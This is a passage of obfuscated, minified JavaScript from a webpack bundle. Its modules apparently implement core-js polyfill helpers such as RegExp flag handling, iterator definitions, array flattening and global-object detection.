_0x354b94=_0x36147f,_0x42b962={'oeAhe':_0x354b94(0x7cb)},_0x58747a=_0x1aabcb[_0x354b94(0x8a2)](_0x11efe0,_0x277b6e),_0x57bbb3=!_0x50da65(function(){var _0x26476b={};return _0x26476b[_0x58747a]=function(){return 0x7;},0x7!=''[_0x277b6e](_0x26476b);}),_0x2d790=_0x57bbb3?!_0x1aabcb['SFQCB'](_0x50da65,function(){var _0x1ac3da=_0x354b94,_0x4800d8=!0x1,_0x4cdac9=/a/;return _0x4cdac9[_0x1ac3da(0x23b)]=function(){return _0x4800d8=!0x0,null;},_0x42b962[_0x1ac3da(0x4bf)]===_0x277b6e&&(_0x4cdac9[_0x1ac3da(0x80c)]={},_0x4cdac9['constructor'][_0x113756]=function(){return _0x4cdac9;}),_0x4cdac9[_0x58747a](''),!_0x4800d8;}):void 0x0;if(_0x1aabcb['nsMTg'](!_0x57bbb3,!_0x2d790)||_0x1aabcb['sPVWl'](_0x1aabcb[_0x354b94(0x538)],_0x277b6e)&&!_0xa5b78f||_0x1aabcb['NdRMw']===_0x277b6e&&!_0x143623){var _0x4e24e4=/./[_0x58747a],_0x1cab31=_0x1aabcb['gWaCP'](_0x1feb8c,_0x28b360,_0x58747a,''[_0x277b6e],function(_0x5d7264,_0x12356c,_0x5ecfb3,_0x46b222,_0xed5222){var _0x529117=_0x354b94;return _0x12356c['exec']===_0x238d0e?_0x15884e[_0x529117(0xed)](_0x57bbb3,!_0xed5222)?{'done':!0x0,'value':_0x4e24e4[_0x529117(0x829)](_0x12356c,_0x5ecfb3,_0x46b222)}:{'done':!0x0,'value':_0x5d7264['call'](_0x5ecfb3,_0x12356c,_0x46b222)}:{'done':!0x1};}),_0x4f4370=_0x1cab31[0x0],_0x4dc837=_0x1cab31[0x1];_0x1aabcb['zMLzE'](_0x5c7a24,String[_0x354b94(0x594)],_0x277b6e,_0x4f4370),_0x40715d(RegExp[_0x354b94(0x594)],_0x58747a,_0x1aabcb[_0x354b94(0x657)](0x2,_0x58cd77)?function(_0x40e182,_0xda0666){var _0x57808c=_0x354b94;return _0x4dc837[_0x57808c(0x829)](_0x40e182,this,_0xda0666);}:function(_0x5933a7){var _0x2b4a69=_0x354b94;return _0x4dc837[_0x2b4a69(0x829)](_0x5933a7,this);});}};},0xc92:(_0x255c66,_0x55df11,_0x141b5b)=>{'use strict';var _0x400f07=_0x4e22a8;var _0x1326fc=_0x1aabcb[_0x400f07(0x6ce)](_0x141b5b,0x1b5f);_0x255c66[_0x400f07(0x7b2)]=function(){var _0x42cf11=_0x400f07,_0x267320=_0x1aabcb['yNwGj'](_0x1326fc,this),_0x3827f3='';return _0x267320[_0x42cf11(0xc9)]&&(_0x3827f3+='g'),_0x267320[_0x42cf11(0x789)]&&(_0x3827f3+='i'),_0x267320[_0x42cf11(0x700)]&&(_0x3827f3+='m'),_0x267320['unicode']&&(_0x3827f3+='u'),_0x267320['sticky']&&(_0x3827f3+='y'),_0x3827f3;};},0xcfd:(_0x1ae188,_0x15533d,_0x45ef47)=>{'use strict';var _0x343bbb=_0x4e22a8,_0x33d256={'ledSm':function(_0x2da432,_0x5b5e69,_0x1d224f,_0x3d6580){return _0x2da432(_0x5b5e69,_0x1d224f,_0x3d6580);},'RwdTm':function(_0x56c1c0,_0x5485fd){var _0x2d9880=a0_0x5111;return _0x1aabcb[_0x2d9880(0x6de)](_0x56c1c0,_0x5485fd);},'pzfum':function(_0x96ec92,_0x4cff14){return _0x1aabcb['xvMKq'](_0x96ec92,_0x4cff14);},'kEpbl':function(_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e){return _0x1aabcb['zMLzE'](_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e);},'BoEog':function(_0x4bbe7e,_0x376e98){return _0x1aabcb['yNwGj'](_0x4bbe7e,_0x376e98);},'kiOAN':function(_0x4d5c46,_0x51c454){return _0x4d5c46>_0x51c454;},'yREvM':function(_0x53f0cc,_0xf111cf){var _0x2f7af1=a0_0x5111;return _0x1aabcb[_0x2f7af1(0x70a)](_0x53f0cc,_0xf111cf);},'jnQzI':function(_0x340a7b,_0x549ef1){return _0x1aabcb['ZGZZH'](_0x340a7b,_0x549ef1);},'xYKhq':function(_0x4d9c87,_0x136862){return _0x1aabcb['tRXqc'](_0x4d9c87,_0x136862);},'CzLwl':function(_0x4d113e){var _0x334049=a0_0x5111;return _0x1aabcb[_0x334049(0x7a2)](_0x4d113e);}};var _0x37974b=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x10ce),_0x1d4c93=_0x1aabcb['yNwGj'](_0x45ef47,0x14a6),_0x5b4a0d=_0x45ef47(0x36b),_0x54efbb=_0x45ef47(0x2e5),_0x6e4aaf=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x18aa)(_0x1aabcb[_0x343bbb(0x7c4)]);_0x1ae188[_0x343bbb(0x7b2)]=function _0x18fe90(_0x40f864,_0x1be857,_0x4fe371,_0x187455,_0x22b85b,_0x10c142,_0x42ba37,_0x4b2860){var _0x405bcf=_0x343bbb;for(var _0x521cc2,_0x46bbbc,_0xd0895b=_0x22b85b,_0x408780=0x0,_0x33b9b6=!!_0x42ba37&&_0x33d256['ledSm'](_0x54efbb,_0x42ba37,_0x4b2860,0x3);_0x33d256[_0x405bcf(0x309)](_0x408780,_0x187455);){if(_0x33d256[_0x405bcf(0x917)](_0x408780,_0x4fe371)){if(_0x521cc2=_0x33b9b6?_0x33d256[_0x405bcf(0x81b)](_0x33b9b6,_0x4fe371[_0x408780],_0x408780,_0x1be857):_0x4fe371[_0x408780],_0x46bbbc=!0x1,_0x33d256[_0x405bcf(0x25d)](_0x1d4c93,_0x521cc2)&&(_0x46bbbc=void 0x0!==(_0x46bbbc=_0x521cc2[_0x6e4aaf])?!!_0x46bbbc:_0x33d256['BoEog'](_0x37974b,_0x521cc2)),_0x46bbbc&&_0x33d256[_0x405bcf(0x39f)](_0x10c142,0x0))_0xd0895b=_0x33d256[_0x405bcf(0x645)](_0x18fe90(_0x40f864,_0x1be857,_0x521cc2,_0x33d256[_0x405bcf(0x25d)](_0x5b4a0d,_0x521cc2[_0x405bcf(0x5e0)]),_0xd0895b,_0x33d256['jnQzI'](_0x10c142,0x1)),0x1);else{if(_0x33d256[_0x405bcf(0x34d)](_0xd0895b,0x1fffffffffffff))throw _0x33d256[_0x405bcf(0x2de)](TypeError);_0x40f864[_0xd0895b]=_0x521cc2;}_0xd0895b++;}_0x408780++;}return _0xd0895b;};},0xdcb:(_0x58cb03,_0x4a5265,_0x10a882)=>{var _0x35adf6=_0x4e22a8,_0x3b178c={'wuOEU':function(_0x18d5b7,_0x5d81c7){return _0x18d5b7(_0x5d81c7);},'kGyvz':function(_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b){var _0x43059d=a0_0x5111;return _0x1aabcb[_0x43059d(0x5ed)](_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b);},'SmQHa':function(_0x166160,_0x22adda){var _0x5842fb=a0_0x5111;return _0x1aabcb[_0x5842fb(0x748)](_0x166160,_0x22adda);},'myjxV':_0x1aabcb[_0x35adf6(0x5c8)],'QMunQ':function(_0x4669c9,_0x37d409){return _0x4669c9(_0x37d409);},'aRavI':_0x1aabcb[_0x35adf6(0x2c8)],'RerJB':function(_0x47aa90,_0x46fdf3){return _0x1aabcb['soSNQ'](_0x47aa90,_0x46fdf3);},'aWKbR':function(_0x3ebc73,_0x684a14){return _0x3ebc73===_0x684a14;},'KNWTM':function(_0x28ac29,_0x209086,_0x3a246d){return _0x28ac29(_0x209086,_0x3a246d);},'jaqGu':function(_0x7852f3,_0x3b524d){var _0x46f31e=_0x35adf6;return _0x1aabcb[_0x46f31e(0x6ce)](_0x7852f3,_0x3b524d);},'iUprs':function(_0x1282de,_0x588ec1){var _0x5c7adf=_0x35adf6;return _0x1aabcb[_0x5c7adf(0x79c)](_0x1282de,_0x588ec1);}},_0x5e16dc=_0x10a882(0x2e5),_0x5a8d39=_0x10a882(0x2293),_0x1a56ca=_0x1aabcb['RHQhN'](_0x10a882,0x199b),_0x188502=_0x10a882(0x1b5f),_0x3de23f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x36b),_0x4fe93f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x232a),_0x258bb6={},_0x1b7adf={},_0x24eb24=_0x58cb03[_0x35adf6(0x7b2)]=function(_0xb7610b,_0x3c44d9,_0x513877,_0x548ea5,_0xb78163){var _0x2e0c24=_0x35adf6,_0x77b30c,_0x1615e4,_0x4389c1,_0x4ab62b,_0x56aabd=_0xb78163?function(){return _0xb7610b;}:_0x3b178c[_0x2e0c24(0x2f7)](_0x4fe93f,_0xb7610b),_0x558898=_0x3b178c[_0x2e0c24(0x71b)](_0x5e16dc,_0x513877,_0x548ea5,_0x3c44d9?0x2:0x1),_0x5015cb=0x0;if(_0x3b178c['SmQHa'](_0x3b178c[_0x2e0c24(0x25c)],typeof _0x56aabd))throw _0x3b178c['QMunQ'](TypeError,_0xb7610b+_0x3b178c[_0x2e0c24(0x618)]);if(_0x3b178c[_0x2e0c24(0x3b0)](_0x1a56ca,_0x56aabd)){for(_0x77b30c=_0x3de23f(_0xb7610b[_0x2e0c24(0x5e0)]);_0x3b178c[_0x2e0c24(0x48e)](_0x77b30c,_0x5015cb);_0x5015cb++)if(_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b=_0x3c44d9?_0x3b178c[_0x2e0c24(0x8eb)](_0x558898,_0x3b178c[_0x2e0c24(0x941)](_0x188502,_0x1615e4=_0xb7610b[_0x5015cb])[0x0],_0x1615e4[0x1]):_0x3b178c[_0x2e0c24(0x941)](_0x558898,_0xb7610b[_0x5015cb]),_0x258bb6)||_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}else{for(_0x4389c1=_0x56aabd[_0x2e0c24(0x829)](_0xb7610b);!(_0x1615e4=_0x4389c1[_0x2e0c24(0x160)]())[_0x2e0c24(0x7ae)];)if(_0x3b178c['iUprs'](_0x4ab62b=_0x5a8d39(_0x4389c1,_0x558898,_0x1615e4[_0x2e0c24(0xc4)],_0x3c44d9),_0x258bb6)||_0x3b178c[_0x2e0c24(0x197)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}};_0x24eb24[_0x35adf6(0x453)]=_0x258bb6,_0x24eb24[_0x35adf6(0x541)]=_0x1b7adf;},0x12:(_0x5c4440,_0x4cd000,_0x2471c)=>{var _0x33b32e=_0x4e22a8;_0x5c4440[_0x33b32e(0x7b2)]=_0x2471c(0xef1)(_0x33b32e(0x7c9),Function[_0x33b32e(0x844)]);},0xee8:_0x15a44d=>{var _0x1c2304=_0x4e22a8,_0x18bd97=_0x15a44d[_0x1c2304(0x7b2)]=_0x1aabcb['xNlUP'](_0x1aabcb[_0x1c2304(0x7df)],typeof window)&&window[_0x1c2304(0x16d)]==Math?window:_0x1aabcb[_0x1c2304(0x1df)](_0x1aabcb[_0x1c2304(0x7df)],typeof self)&&_0x1aabcb['mtJjo'](self[_0x1c2304(0x16d)],Math)?self:Function(_0x1aabcb[_0x1c2304(0x2b5)])();_0x1aabcb['mtJjo'](_0x1aabcb['vRlHL'],typeof __g)&&(__g=_0x18bd97);},0x23dd:_0x335cac=>{var _0x16db14=_0x4e22a8,_0x49b74d={}[_0x16db14(0x747)];_0x335cac[_0x16db14(0x7b2)]=function(_0x56de13,_0xbbe718){return _0x49b74d['call'](_0x56de13,_0xbbe718);};},0x1e30:(_0x12b084,_0x4a02e1,_0x4b2843)=>{var _0xdb9365=_0x4e22a8,_0x5891fd=_0x1aabcb['IXeRL'](_0x4b2843,0x243b),_0x4a2edc=_0x1aabcb['uJziU'](_0x4b2843,0x2a9);_0x12b084[_0xdb9365(0x7b2)]=_0x4b2843(0x1b91)?function(_0x47f2ed,_0xb701fc,_0x1d8af8){var _0x41db3e=_0xdb9365;return _0x5891fd['f'](_0x47f2ed,_0xb701fc,_0x1aabcb[_0x41db3e(0x787)](_0x4a2edc,0x1,_0x1d8af8));}:function(_0xa73732,_0x59de57,_0x381d04){return _0xa73732[_0x59de57]=_0x381d04,_0xa73732;};},0x27f:(_0x37333c,_0x440ee6,_0x49395d)=>{var _0x46cc59=_0x4e22a8,_0x1c755f=_0x49395d(0xee8)[_0x46cc59(0x6f8)];_0x37333c[_0x46cc59(0x7b2)]=_0x1c755f&&_0x1c755f['documentElement'];},0x6c6:(_0x37f5d5,_0x199ee7,_0x42cf4d)=>{var _0x3dd9c4=_0x4e22a8;_0x37f5d5[_0x3dd9c4(0x7b2)]=!_0x1aabcb[_0x3dd9c4(0x635)](_0x42cf4d,0x1b91)&&!_0x1aabcb['YfKuZ'](_0x42cf4d,0x109d)(function(){var _0x2e1d69=_0x3dd9c4;return _0x1aabcb[_0x2e1d69(0x1df)](0x7,Object[_0x2e1d69(0x10b)](_0x1aabcb[_0x2e1d69(0x2a0)](_0x42cf4d,0x999)(_0x1aabcb[_0x2e1d69(0x8c4)]),'a',{'get':function(){return 0x7;}})['a']);});},0x10a:(_0x2556ff,_0x9dc962,_0x2bda15)=>{var _0x3f28d0=_0x4e22a8,_0x200e11=_0x1aabcb[_0x3f28d0(0x635)](_0x2bda15,0x14a6),_0x43811a=_0x2bda15(0x1ccf)[_0x3f28d0(0x3ac)];_0x2556ff[_0x3f28d0(0x7b2)]=function(_0x1bbb5e,_0x297513,_0x260173){var _0x521490=_0x3f28d0,_0x48f158,_0x58dfeb=_0x297513[_0x521490(0x80c)];return _0x1aabcb['jPGcp'](_0x58dfeb,_0x260173)&&_0x1aabcb[_0x521490(0xf6)](_0x1aabcb[_0x521490(0x5c8)],typeof _0x58dfeb)&&_0x1aabcb[_0x521490(0x8a9)](_0x48f158=_0x58dfeb[_0x521490(0x594)],_0x260173[_0x521490(0x594)])&&_0x1aabcb['YfKuZ'](_0x200e11,_0x48f158)&&_0x43811a&&_0x1aabcb[_0x521490(0x5d5)](_0x43811a,_0x1bbb5e,_0x48f158),_0x1bbb5e;};},0x1c4a:_0x5d12ab=>{var _0x56911c=_0x4e22a8;_0x5d12ab[_0x56911c(0x7b2)]=function(_0x548fed,_0x288dbe,_0x367f7d){var _0x22ab89=_0x56911c,_0x457462=_0x1aabcb[_0x22ab89(0x79c)](void 0x0,_0x367f7d);switch(_0x288dbe['length']){case 0x0:return _0x457462?_0x1aabcb[_0x22ab89(0x7a2)](_0x548fed):_0x548fed['call'](_0x367f7d);case 0x1:return _0x457462?_0x1aabcb[_0x22ab89(0x635)](_0x548fed,_0x288dbe[0x0]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0]);case 0x2:return _0x457462?_0x548fed(_0x288dbe[0x0],_0x288dbe[0x1]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1]);case 0x3:return _0x457462?_0x1aabcb[_0x22ab89(0x16a)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]);case 0x4:return _0x457462?_0x1aabcb[_0x22ab89(0x5aa)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]);}return _0x548fed['apply'](_0x367f7d,_0x288dbe);};},0x2645:(_0x47884b,_0x17b430,_0x3a2a39)=>{var _0x1e6741=_0x4e22a8,_0x374f9e=_0x3a2a39(0x7f0);_0x47884b[_0x1e6741(0x7b2)]=_0x1aabcb['PstrU'](Object,'z')['propertyIsEnumerable'](0x0)?Object:function(_0x40f33e){var _0x3c533d=_0x1e6741;return _0x3c533d(0x7a7)==_0x1aabcb[_0x3c533d(0x1de)](_0x374f9e,_0x40f33e)?_0x40f33e['split'](''):_0x1aabcb['wlbpV'](Object,_0x40f33e);};},0x199b:(_0x59224f,_0x4aab98,_0x524434)=>{var _0x396e43=_0x4e22a8,_0x518fb7=_0x524434(0xaf3),_0x3e383b=_0x1aabcb[_0x396e43(0x517)](_0x524434,0x18aa)(_0x1aabcb[_0x396e43(0x8e1)]),_0x3319c7=Array['prototype'];_0x59224f[_0x396e43(0x7b2)]=function(_0x1bee8c){var _0x26d4e8=_0x396e43;return _0x1aabcb[_0x26d4e8(0x7af)](void 0x0,_0x1bee8c)&&(_0x518fb7[_0x26d4e8(0xd6)]===_0x1bee8c||_0x1aabcb[_0x26d4e8(0x46d)](_0x3319c7[_0x3e383b],_0x1bee8c));};},0x10ce:(_0x137739,_0x3b30eb,_0xe16fe6)=>{var _0x53601e=_0x4e22a8,_0x5ab474=_0x1aabcb['WEndA'](_0xe16fe6,0x7f0);_0x137739['exports']=Array[_0x53601e(0x169)]||function(_0x3d2490){return'Array'==_0x1aabcb['wYkzQ'](_0x5ab474,_0x3d2490);};},0x20af:(_0x4b7bf0,_0x5394a5,_0x5e0012)=>{var _0x50e5d0=_0x4e22a8,_0x2a25e7={'Xwjmd':function(_0x4e13d9,_0x1cd411){return _0x1aabcb['TEbOH'](_0x4e13d9,_0x1cd411);}},_0x3658fa=_0x1aabcb['QLBSm'](_0x5e0012,0x14a6),_0x46ba7c=Math['floor'];_0x4b7bf0[_0x50e5d0(0x7b2)]=function(_0x584ea8){var _0x18c162=_0x50e5d0;return!_0x3658fa(_0x584ea8)&&isFinite(_0x584ea8)&&_0x2a25e7[_0x18c162(0x957)](_0x46ba7c(_0x584ea8),_0x584ea8);};},0x14a6:_0x5f2dd6=>{var _0x339c50=_0x4e22a8,_0x21b42c={'EKkYY':function(_0x13b659,_0x47c034){return _0x1aabcb['LHbRs'](_0x13b659,_0x47c034);},'eureU':_0x339c50(0x3e4),'hPQwy':function(_0x4845ff,_0x4ae51d){var _0x30c3d3=_0x339c50;return _0x1aabcb[_0x30c3d3(0x344)](_0x4845ff,_0x4ae51d);},'dGknX':_0x1aabcb['MQgEn']};_0x5f2dd6[_0x339c50(0x7b2)]=function(_0x2115f3){var _0xb3785a=_0x339c50;return _0x21b42c[_0xb3785a(0x330)](_0x21b42c['eureU'],typeof _0x2115f3)?_0x21b42c[_0xb3785a(0x3c1)](null,_0x2115f3):_0x21b42c['dGknX']==typeof _0x2115f3;};},0x14f4:(_0x29f08b,_0x2a2dc8,_0x981914)=>{var _0x8304f6=_0x4e22a8,_0xcb45f0={'GlMPQ':function(_0x56dfcc,_0x3c6029){return _0x56dfcc!==_0x3c6029;},'BQAFz':function(_0x5e0790,_0x48318b){return _0x5e0790==_0x48318b;},'FDpRE':_0x1aabcb['unMSe']},_0x3711a9=_0x1aabcb['FvjrV'](_0x981914,0x14a6),_0x163419=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x7f0),_0xaf9717=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x18aa)(_0x1aabcb[_0x8304f6(0x679)]);_0x29f08b[_0x8304f6(0x7b2)]=function(_0x6bebda){var _0x581605=_0x8304f6,_0x305bb4;return _0x3711a9(_0x6bebda)&&(_0xcb45f0['GlMPQ'](void 0x0,_0x305bb4=_0x6bebda[_0xaf9717])?!!_0x305bb4:_0xcb45f0[_0x581605(0x8e3)](_0xcb45f0[_0x581605(0x951)],_0x163419(_0x6bebda)));};},0x2293:(_0x160c3c,_0x25cd1f,_0x5361ac)=>{var _0x2c3f4c=_0x4e22a8,_0x159ff3={'rutQe':function(_0x16a5aa,_0x3ec3ac,_0x281590){return _0x1aabcb['gLrRC'](_0x16a5aa,_0x3ec3ac,_0x281590);},'YriAP':function(_0x14eca9,_0x1af5c){return _0x14eca9(_0x1af5c);},'shDAg':function(_0x4ad8c9,_0x3f9e61){var _0x4c14b5=a0_0x5111;return _0x1aabcb[_0x4c14b5(0x6ed)](_0x4ad8c9,_0x3f9e61);},'ZimoF':function(_0x33d03a,_0x69d38d){return _0x33d03a!==_0x69d38d;}},_0x57819a=_0x1aabcb[_0x2c3f4c(0x6ed)](_0x5361ac,0x1b5f);_0x160c3c[_0x2c3f4c(0x7b2)]=function(_0x145311,_0x73f568,_0x1c669f,_0x40eb32){var _0x3e14b1=_0x2c3f4c;try{return _0x40eb32?_0x159ff3[_0x3e14b1(0x238)](_0x73f568,_0x159ff3['YriAP'](_0x57819a,_0x1c669f)[0x0],_0x1c669f[0x1]):_0x159ff3['shDAg'](_0x73f568,_0x1c669f);}catch(_0x1e8771){var _0x13478e=_0x145311[_0x3e14b1(0x6a9)];throw _0x159ff3[_0x3e14b1(0x403)](void 0x0,_0x13478e)&&_0x57819a(_0x13478e['call'](_0x145311)),_0x1e8771;}};},0x2704:(_0x56b1dd,_0x345445,_0x5e3e84)=>{'use strict';var _0x63ab2f=_0x4e22a8,_0x5bd1b5={'yITDk':function(_0x5b7fe1,_0x18cd4e,_0x486d6d){var _0x10ab17=a0_0x5111;return _0x1aabcb[_0x10ab17(0x2b4)](_0x5b7fe1,_0x18cd4e,_0x486d6d);},'lGpkE':function(_0x2e6dcd,_0x1c508c,_0x757d80){return _0x2e6dcd(_0x1c508c,_0x757d80);},'foFnz':function(_0x2a37aa,_0x17fcee){var _0x40abc9=a0_0x5111;return _0x1aabcb[_0x40abc9(0x292)](_0x2a37aa,_0x17fcee);},'AVXTY':_0x1aabcb[_0x63ab2f(0x44b)]};var _0x39a95d=_0x1aabcb[_0x63ab2f(0x87e)](_0x5e3e84,0x9c7),_0xa0ec51=_0x1aabcb['TlrXk'](_0x5e3e84,0x2a9),_0x1fe34d=_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0xb7f),_0x46a210={};_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0x1e30)(_0x46a210,_0x1aabcb[_0x63ab2f(0x87c)](_0x5e3e84,0x18aa)(_0x1aabcb['MYhLC']),function(){return this;}),_0x56b1dd[_0x63ab2f(0x7b2)]=function(_0x5b33aa,_0x109943,_0x48adde){var _0x7de2f6=_0x63ab2f;_0x5b33aa[_0x7de2f6(0x594)]=_0x5bd1b5[_0x7de2f6(0x8a7)](_0x39a95d,_0x46a210,{'next':_0x5bd1b5[_0x7de2f6(0x8a7)](_0xa0ec51,0x1,_0x48adde)}),_0x5bd1b5['lGpkE'](_0x1fe34d,_0x5b33aa,_0x5bd1b5['foFnz'](_0x109943,_0x5bd1b5[_0x7de2f6(0xec)]));};},0xb6b:(_0x4ad513,_0xbdf318,_0x405ae7)=>{'use strict';var _0x3b21e1=_0x4e22a8,_0x372045={'zoFFe':function(_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475){var _0x5b66cd=a0_0x5111;return _0x1aabcb[_0x5b66cd(0x16a)](_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475);},'CduTQ':function(_0x4cc27f,_0x1db1ab){var _0x4721f1=a0_0x5111;return _0x1aabcb[_0x4721f1(0x918)](_0x4cc27f,_0x1db1ab);},'qDrMp':_0x1aabcb[_0x3b21e1(0x44b)],'kiUcj':function(_0x327d01,_0x4e32d5){return _0x327d01==_0x4e32d5;},'leabN':_0x1aabcb[_0x3b21e1(0x629)],'SSlds':function(_0x459530,_0x48257f){return _0x1aabcb['CAywP'](_0x459530,_0x48257f);},'yNxgU':_0x1aabcb[_0x3b21e1(0x358)],'uTwoe':function(_0x58de4d,_0xe08d29){return _0x58de4d==_0xe08d29;},'axEfL':_0x1aabcb[_0x3b21e1(0x1ac)],'rtOAf':function(_0x54c94b,_0x6e760a){var _0x20910c=_0x3b21e1;return _0x1aabcb[_0x20910c(0x344)](_0x54c94b,_0x6e760a);},'zYGYJ':function(_0x23b579,_0xb21759){var _0x276237=_0x3b21e1;return _0x1aabcb[_0x276237(0x334)](_0x23b579,_0xb21759);},'qBpKl':_0x1aabcb[_0x3b21e1(0x5c8)],'hgKsv':function(_0x4e7b20,_0xca22eb){return _0x4e7b20&&_0xca22eb;},'zoWYj':function(_0x3e85a2,_0x454353,_0x4a14f4,_0x67e2d3){return _0x3e85a2(_0x454353,_0x4a14f4,_0x67e2d3);},'zxxLL':function(_0x189368,_0x532809){return _0x1aabcb['iteZF'](_0x189368,_0x532809);},'VpxNK':function(_0x4830c7,_0x30fc39){var _0x18ce6e=_0x3b21e1;return _0x1aabcb[_0x18ce6e(0x87b)](_0x4830c7,_0x30fc39);},'kfVfW':function(_0x39543e,_0x1eadc1){var _0x406553=_0x3b21e1;return _0x1aabcb[_0x406553(0x155)](_0x39543e,_0x1eadc1);}};var _0x5f63da=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0x116d),_0x26fd36=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0xba9),_0xe7ed48=_0x405ae7(0x1c42),_0x528021=_0x1aabcb['lqgcB'](_0x405ae7,0x1e30),_0x1fbbe1=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xaf3),_0x39bbd1=_0x405ae7(0x2704),_0x55304d=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xb7f),_0x573f36=_0x1aabcb[_0x3b21e1(0x65f)](_0x405ae7,0x1d4),_0x367a9e=_0x405ae7(0x18aa)(_0x3b21e1(0x94b)),_0x3325b8=!([][_0x3b21e1(0x95e)]&&_0x1aabcb[_0x3b21e1(0xef)](_0x1aabcb[_0x3b21e1(0x577)],[][_0x3b21e1(0x95e)]())),_0x4d63c4=_0x1aabcb[_0x3b21e1(0x855)],_0x23bfe9=_0x1aabcb[_0x3b21e1(0x2a3)],_0x438646=function(){return this;};_0x4ad513[_0x3b21e1(0x7b2)]=function(_0x512b70,_0x5a9e3f,_0x374e92,_0xc57763,_0x4a3c60,_0x5bb15c,_0xc543d4){var _0xa6e940=_0x3b21e1,_0x5841a6={'RUMxp':function(_0x45290d,_0x3ad5ec){return _0x45290d in _0x3ad5ec;}};_0x372045[_0xa6e940(0xa7)](_0x39bbd1,_0x374e92,_0x5a9e3f,_0xc57763);var _0x3962a3,_0x2b94ea,_0x37c283,_0x3e90bc=function(_0x4792fe){var _0x3c20c8=_0xa6e940;if(!_0x3325b8&&_0x5841a6[_0x3c20c8(0x50a)](_0x4792fe,_0x7d9186))return _0x7d9186[_0x4792fe];switch(_0x4792fe){case _0x4d63c4:case _0x23bfe9:return function(){return new _0x374e92(this,_0x4792fe);};}return function(){return new _0x374e92(this,_0x4792fe);};},_0x2e6084=_0x372045[_0xa6e940(0x147)](_0x5a9e3f,_0x372045[_0xa6e940(0x772)]),_0x531eeb=_0x372045[_0xa6e940(0x68b)](_0x4a3c60,_0x23bfe9),_0x4284a6=!0x1,_0x7d9186=_0x512b70['prototype'],_0x3e0a0e=_0x7d9186[_0x367a9e]||_0x7d9186[_0x372045[_0xa6e940(0x663)]]||_0x4a3c60&&_0x7d9186[_0x4a3c60],_0x40cb2a=_0x3e0a0e||_0x372045['SSlds'](_0x3e90bc,_0x4a3c60),_0x282e54=_0x4a3c60?_0x531eeb?_0x372045[_0xa6e940(0x12f)](_0x3e90bc,_0x372045[_0xa6e940(0x68d)]):_0x40cb2a:void 0x0,_0x36ccb9=_0x372045[_0xa6e940(0x5be)](_0x372045[_0xa6e940(0x438)],_0x5a9e3f)&&_0x7d9186[_0xa6e940(0x6a1)]||_0x3e0a0e;if(_0x36ccb9&&_0x372045['rtOAf'](_0x37c283=_0x372045['zYGYJ'](_0x573f36,_0x36ccb9['call'](new _0x512b70())),Object[_0xa6e940(0x594)])&&_0x37c283[_0xa6e940(0x160)]&&(_0x55304d(_0x37c283,_0x2e6084,!0x0),_0x5f63da||_0x372045['uTwoe'](_0x372045[_0xa6e940(0x838)],typeof _0x37c283[_0x367a9e])||_0x372045[_0xa6e940(0xa7)](_0x528021,_0x37c283,_0x367a9e,_0x438646)),_0x372045['hgKsv'](_0x531eeb,_0x3e0a0e)&&_0x3e0a0e['name']!==_0x23bfe9&&(_0x4284a6=!0x0,_0x40cb2a=function(){var _0x1fa07b=_0xa6e940;return _0x3e0a0e[_0x1fa07b(0x829)](this);}),_0x5f63da&&!_0xc543d4||_0x372045[_0xa6e940(0x1fb)](!_0x3325b8,!_0x4284a6)&&_0x7d9186[_0x367a9e]||_0x372045[_0xa6e940(0x391)](_0x528021,_0x7d9186,_0x367a9e,_0x40cb2a),_0x1fbbe1[_0x5a9e3f]=_0x40cb2a,_0x1fbbe1[_0x2e6084]=_0x438646,_0x4a3c60){if(_0x3962a3={'values':_0x531eeb?_0x40cb2a:_0x372045[_0xa6e940(0x63e)](_0x3e90bc,_0x23bfe9),'keys':_0x5bb15c?_0x40cb2a:_0x3e90bc(_0x4d63c4),'entries':_0x282e54},_0xc543d4){for(_0x2b94ea in _0x3962a3)_0x372045[_0xa6e940(0x4aa)](_0x2b94ea,_0x7d9186)||_0x372045[_0xa6e940(0x391)](_0xe7ed48,_0x7d9186,_0x2b94ea,_0x3962a3[_0x2b94ea]);}else _0x26fd36(_0x26fd36['P']+_0x372045[_0xa6e940(0x11e)](_0x26fd36['F'],_0x372045[_0xa6e940(0x511)](_0x3325b8,_0x4284a6)),_0x5a9e3f,_0x3962a3);}return _0x3962a3;};},0x1d26:(_0x4d994a,_0x1b7f4d,_0x2e2c65)=>{var _0x283864=_0x4e22a8,_0x3feeee={'AptVK':function(_0x195f8e,_0x4f7718){var _0x4217b2=a0_0x5111;return _0x1aabcb[_0x4217b2(0x22a)](_0x195f8e,_0x4f7718);},'UcqkN':function(_0x38e219,_0x33c40e){var _0x17dbf7=a0_0x5111;return 